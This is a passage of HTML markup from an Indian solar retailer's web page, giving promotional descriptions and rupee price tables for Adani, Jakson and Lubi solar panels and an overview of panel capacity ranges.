Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bac5297 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bac5297" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f33c613" data-id="f33c613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfbcf9e animated-slow elementor-widget elementor-widget-heading" data-id="bfbcf9e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#9. Adani Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e9916c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e9916c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9728140" data-id="9728140" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae6aca2 elementor-widget elementor-widget-text-editor" data-id="ae6aca2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;"><a href="https://kenbrooksolar.com/adani-solar">Adani solar</a> is India’s first and largest vertically integrated solar company. </span><span style="font-weight: 400;">Also, the fast growing company runs a Greenfield Project to increase the production of solar energy worldwide. </span></p><p><b>It produces highly efficient <a href="https://kenbrooksolar.com/solar-panel">solar panel</a>. With outstanding features including Hi-tech and best quality raw material, high durability and efficiency, the solar panels from Adani is all set to rule the globe.</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d31c930 elementor-widget elementor-widget-text-editor" data-id="d31c930" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail:</strong> <a href="https://kenbrooksolar.com/adani-solar">Adani Solar Panel – Poly, Mono &amp; Bifacial Solar Panel</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3671161" data-id="3671161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87413e3 elementor-widget elementor-widget-image" data-id="87413e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/adani-solar">
							<img loading="lazy" decoding="async" width="300" height="351" src="https://kenbrooksolar.com/wp-content/uploads/Adani-Polycrystalline-Solar-Panel.png" class="attachment-full size-full wp-image-21588" alt="Adani Polycrystalline Solar Panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Adani-Polycrystalline-Solar-Panel.png 300w, https://kenbrooksolar.com/wp-content/uploads/Adani-Polycrystalline-Solar-Panel-256x300.png 256w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Adani Polycrystalline Solar Panel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-65184ba elementor-widget elementor-widget-text-editor" data-id="65184ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Adani Solar Panel Price List </strong></h3><p><b>Adani solar panel prices in India start from Rs. 26/watt for 330 watt capacity and it goes up to Rs. 36/watt for 50 watt capacity solar panels. </b>Have a look at the latest price from the table below.</p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="177"><strong>Model (Watt)</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="82"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="78"><strong>Price Per Watt</strong></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">50W Solar Panel</a></p></td><td width="82"><p style="text-align: center;">Rs.1,800</p></td><td width="78"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/?s=75">75W Solar Panel</a></p></td><td width="82"><p style="text-align: center;">Rs.2,700</p></td><td width="78"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="82"><p style="text-align: center;">Rs.3,200</p></td><td width="78"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">160W Solar Panel</a></p></td><td width="82"><p style="text-align: center;">Rs.5,120</p></td><td width="78"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel</a></p></td><td width="82"><p style="text-align: center;">Rs.5,600</p></td><td width="78"><p style="text-align: center;">Rs. 28</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">270W Solar Panel</a></p></td><td width="82"><p style="text-align: center;">Rs.7,020</p></td><td width="78"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">320W Solar Panel</a></p></td><td width="82"><p style="text-align: center;">Rs.8,320</p></td><td width="78"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="177"><p style="text-align: center;">325W Solar Panel</p></td><td width="82"><p style="text-align: center;">Rs.8,450</p></td><td width="78"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">330W Solar Panel</a></p></td><td width="82"><p style="text-align: center;">Rs.8,580</p></td><td width="78"><p style="text-align: center;">Rs. 26</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8961df0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8961df0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2b9ecc" data-id="c2b9ecc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f95518 animated-slow elementor-widget elementor-widget-heading" data-id="8f95518" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#10. Jakson Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6db13d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6db13d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9d3e0f6" data-id="9d3e0f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a74d4 elementor-widget elementor-widget-text-editor" data-id="b6a74d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;"><a href="https://kenbrooksolar.com/price-list/jakson-solar-panel-inverter-price-list-in-india">Jakson solar</a> is one of the top solar panel manufacturer company</span><span style="font-weight: 400;">. </span><b>The panels designed with robust technology are highly preferred in many regions of India.</b></p><p><span style="font-weight: 400;">There is a complete range of extremely efficient solar panel by Jakson. </span><b>These <a href="https://kenbrooksolar.com/solar-panel">solar panels</a> are available from 50 watt capacity to 330 watt capacity. These are designed with a special technology called half cut-cell to improve the efficiency of the panels.</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-893e92d" data-id="893e92d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0add074 elementor-widget elementor-widget-image" data-id="0add074" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/price-list/jakson-solar-panel-inverter-price-list-in-india">
							<img loading="lazy" decoding="async" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/Jakson-Solar-Panel.jpg" class="attachment-full size-full wp-image-23292" alt="Jakson Solar Panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Jakson-Solar-Panel.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Jakson-Solar-Panel-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Jakson-Solar-Panel-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/Jakson-Solar-Panel-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Jakson Solar Panel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d97dfce elementor-widget elementor-widget-text-editor" data-id="d97dfce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Jakson Solar Panel Price List </strong></h3><p><b>The price of Jakson solar panel is Rs. 26/watt for 330w capacity and it goes up to Rs. 36/watt for 50 watt capacity solar panel.</b> The detailed price list is mentioned below.</p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="188"><strong>Model (Watt)</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="93"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="85"><strong>Price Per Watt</strong></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">50W Solar Panel</a></p></td><td width="93"><p style="text-align: center;">Rs.1,800</p></td><td width="85"><p style="text-align: center;">Rs.36</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/?s=75">75W Solar Panel</a></p></td><td width="93"><p style="text-align: center;">Rs.2,700</p></td><td width="85"><p style="text-align: center;">Rs.36</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="93"><p style="text-align: center;">Rs.3,200</p></td><td width="85"><p style="text-align: center;">Rs.32</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">160W Solar Panel</a></p></td><td width="93"><p style="text-align: center;">Rs.5,120</p></td><td width="85"><p style="text-align: center;">Rs.32</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel</a></p></td><td width="93"><p style="text-align: center;">Rs.5,600</p></td><td width="85"><p style="text-align: center;">Rs.28</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">270W Solar Panel</a></p></td><td width="93"><p style="text-align: center;">Rs.7,020</p></td><td width="85"><p style="text-align: center;">Rs.26</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">320W Solar Panel</a></p></td><td width="93"><p style="text-align: center;">Rs.8,320</p></td><td width="85"><p style="text-align: center;">Rs.26</p></td></tr><tr><td width="188"><p style="text-align: center;">325W Solar Panel</p></td><td width="93"><p style="text-align: center;">Rs.8,450</p></td><td width="85"><p style="text-align: center;">Rs.26</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">330W Solar Panel</a></p></td><td width="93"><p style="text-align: center;">Rs.8,580</p></td><td width="85"><p style="text-align: center;">Rs.26</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e5da63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e5da63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60634eb" data-id="60634eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af63dfe animated-slow elementor-widget elementor-widget-heading" data-id="af63dfe" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#11. Lubi Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aeafb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aeafb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f81d31" data-id="6f81d31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1244646 elementor-widget elementor-widget-text-editor" data-id="1244646" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Lubi entered the field of solar in 2012. Since then, <a href="https://kenbrooksolar.com/price-list/lubi-solar-panels-inverter-pumps-systems-price">Lubi solar</a> has been providing high quality solar products including solar panels. </b><span style="font-weight: 400;">And hence, it has a reputed position in the list of <a href="https://kenbrooksolar.com/brand">top 10 Solar Panel manufacturing companies</a> in India.</span></p><p><b>It manufactures all types of solar panels including monocrystalline, polycrystalline and bifacial modules. </b><span style="font-weight: 400;">All are designed with the fully automatic technology that is state-of-the-art. </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-748a585 elementor-widget elementor-widget-text-editor" data-id="748a585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail:</strong> <a href="https://kenbrooksolar.com/price-list/lubi-solar-panels-inverter-pumps-systems-price">Lubi Solar – Panel, Inverter, Pump &amp; All Product Price</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8c2579e" data-id="8c2579e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8b5f48 elementor-widget elementor-widget-image" data-id="d8b5f48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/price-list/lubi-solar-panels-inverter-pumps-systems-price">
							<img loading="lazy" decoding="async" width="494" height="500" src="https://kenbrooksolar.com/wp-content/uploads/Lubi-Solar-Panel-Price-and-Specs.jpg" class="attachment-full size-full wp-image-6012" alt="Lubi Solar Panel Price and Specs" srcset="https://kenbrooksolar.com/wp-content/uploads/Lubi-Solar-Panel-Price-and-Specs.jpg 494w, https://kenbrooksolar.com/wp-content/uploads/Lubi-Solar-Panel-Price-and-Specs-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/Lubi-Solar-Panel-Price-and-Specs-296x300.jpg 296w, https://kenbrooksolar.com/wp-content/uploads/Lubi-Solar-Panel-Price-and-Specs-300x304.jpg 300w" sizes="(max-width: 494px) 100vw, 494px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Lubi Solar Panel Price and Specs</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a0accbe elementor-widget elementor-widget-text-editor" data-id="a0accbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Lubi Solar Panel Price List </strong></h3><p>It manufactures solar panels in various models. Therefore the prices of Lubi solar panels are different according to their capacity. You can check the list of Lubi solar panel prices below.</p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="177"><strong>Model (Watt)</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="85"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="85"><strong>Price Per Watt</strong></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">50W Solar Panel</a></p></td><td width="85"><p style="text-align: center;">Rs.1,800</p></td><td width="85"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/?s=75">75W Solar Panel</a></p></td><td width="85"><p style="text-align: center;">Rs.2,700</p></td><td width="85"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="85"><p style="text-align: center;">Rs.3,200</p></td><td width="85"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">160W Solar Panel</a></p></td><td width="85"><p style="text-align: center;">Rs.5,120</p></td><td width="85"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel</a></p></td><td width="85"><p style="text-align: center;">Rs.5,600</p></td><td width="85"><p style="text-align: center;">Rs. 28</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">270W Solar Panel</a></p></td><td width="85"><p style="text-align: center;">Rs.7,020</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">320W Solar Panel</a></p></td><td width="85"><p style="text-align: center;">Rs.8,320</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="177"><p style="text-align: center;">325W Solar Panel</p></td><td width="85"><p style="text-align: center;">Rs.8,450</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="177"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">330W Solar Panel</a></p></td><td width="85"><p style="text-align: center;">Rs.8,580</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-07d3683 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d3683" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85ad517" data-id="85ad517" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ca3a11 animated-slow elementor-widget elementor-widget-heading" data-id="0ca3a11" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#12. Solar Panel Capacities</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-238b0e8 elementor-widget elementor-widget-text-editor" data-id="238b0e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Solar photovoltaic (PV) panels convert sunlight into electricity</span><span style="font-weight: 400;">. All <a href="https://kenbrooksolar.com/solar-panel">solar panels</a> are designed to harness solar energy. But, not all the panels are the same at working. There are different types and capacities of solar panels available in the market. </span></p><p><strong>In this section, you will learn about the different capacities of the solar panels. Besides, we have mentioned the applications of the capacity modules to help you select the best option. </strong></p><p><span style="font-weight: 400;">Solar panels are available in different sizes from 10 watt to 300 watt, used for various applications. We have divided all the solar panel in four categories:</span></p><ul><li><a href="https://kenbrooksolar.com/solar-panel-price/10w-20w-40w-50w-solar-panels"> 10 Watt to 50 Watt</a></li><li><a href="https://kenbrooksolar.com/solar-panel-price/75w-80w-100w-solar-panels">60 Watt to 100 Watt</a></li><li><a href="https://kenbrooksolar.com/solar-panel-price/150w-160w-200w-solar-panels">125 Watt to 200 Watt</a></li><li><a href="https://kenbrooksolar.com/solar-panel-price/250w-300w-solar-panels">250 Watt to 300 Watt</a></li></ul>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fc1a3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fc1a3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39ab94d" data-id="39ab94d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5076fa7 elementor-widget elementor-widget-text-editor" data-id="5076fa7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel-price/10w-20w-40w-50w-solar-panels"><strong>10 Watt to 50 Watt Solar Panels Price</strong></a></h3><p><b>With a nominal 12-volt DC output, solar panels with upto 50 watt capacity are appropriate for off grid (with battery) applications. </b><span style="font-weight: 400;">The off-grid application includes solar lanterns, solar garden lights, solar power banks, <a href="https://kenbrooksolar.com/solar-lights/solar-street-lights-24w-18w-15w-12w-9w">solar street lights</a> etc</span><span style="font-weight: 400;">. </span><b>These solar panels are a good choice if low light is an issue.</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1b922" data-id="0b1b922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbe90dc elementor-widget elementor-widget-image" data-id="cbe90dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kenbrooksolar.com/solar-panel-price/10w-20w-40w-50w-solar-panels">
							<img loading="lazy" decoding="async" width="282" height="274" src="https://kenbrooksolar.com/wp-content/uploads/2016/02/10w-20w-40w-50w-Solar-Panels-Pic.jpg" class="attachment-full size-full wp-image-850" alt="10w 20w 40w 50w Solar Panels Pic" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b83cdcd elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b83cdcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35c070a" data-id="35c070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d15232 elementor-widget elementor-widget-image" data-id="0d15232" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kenbrooksolar.com/solar-panel-price/75w-80w-100w-solar-panels">
							<img loading="lazy" decoding="async" width="351" height="299" src="https://kenbrooksolar.com/wp-content/uploads/2016/02/75w-80w-100w-Solar-Panels-Pic.jpg" class="attachment-full size-full wp-image-851" alt="75w 80w 100w Solar Panels Pic" srcset="https://kenbrooksolar.com/wp-content/uploads/2016/02/75w-80w-100w-Solar-Panels-Pic.jpg 351w, https://kenbrooksolar.com/wp-content/uploads/2016/02/75w-80w-100w-Solar-Panels-Pic-300x256.jpg 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b71d63" data-id="3b71d63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-162bcd3 elementor-widget elementor-widget-text-editor" data-id="162bcd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel-price/75w-80w-100w-solar-panels"><strong>60 Watt to 100 Watt Solar Panels Price</strong></a></h3><p><span style="font-weight: 400;">A 60w to 100 watt solar module is also a great way to charge a 12 volt battery and some 60w to 100w home lighting kits which are designed specifically for this purpose.</span> <span style="font-weight: 400;">You can also charge the battery of home inverters with this range of solar panels.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14ac0a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14ac0a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bc68ed" data-id="9bc68ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca2f7e8 elementor-widget elementor-widget-text-editor" data-id="ca2f7e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel-price/150w-160w-200w-solar-panels"><strong>150 Watt to 200 Watt Solar Panels Price</strong></a></h3><p><b>With a nominal 12-volt DC output, these solar panels are appropriate for off grid applications</b><span style="font-weight: 400;"> including RVs, solar lights, <a href="https://kenbrooksolar.com/price-list/solar-water-pumps-price-1-2-3-5-10-hp">solar water pump</a>, navigation lights, traffic signs and signals</span><span style="font-weight: 400;">. </span><b>These solar panels are best where low light is an issue and energy needs are medium.</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53ef560" data-id="53ef560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c26403d elementor-widget elementor-widget-image" data-id="c26403d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kenbrooksolar.com/solar-panel-price/150w-160w-200w-solar-panels">
							<img loading="lazy" decoding="async" width="388" height="593" src="https://kenbrooksolar.com/wp-content/uploads/2016/02/150w-160w-200w-Solar-Panels.jpg" class="attachment-full size-full wp-image-852" alt="150w 160w 200w Solar Panels" srcset="https://kenbrooksolar.com/wp-content/uploads/2016/02/150w-160w-200w-Solar-Panels.jpg 388w, https://kenbrooksolar.com/wp-content/uploads/2016/02/150w-160w-200w-Solar-Panels-300x459.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2016/02/150w-160w-200w-Solar-Panels-196x300.jpg 196w" sizes="(max-width: 388px) 100vw, 388px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f8c2d3 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f8c2d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cb353c5" data-id="cb353c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d812c1f elementor-widget elementor-widget-image" data-id="d812c1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kenbrooksolar.com/solar-panel-price/250w-300w-solar-panels">
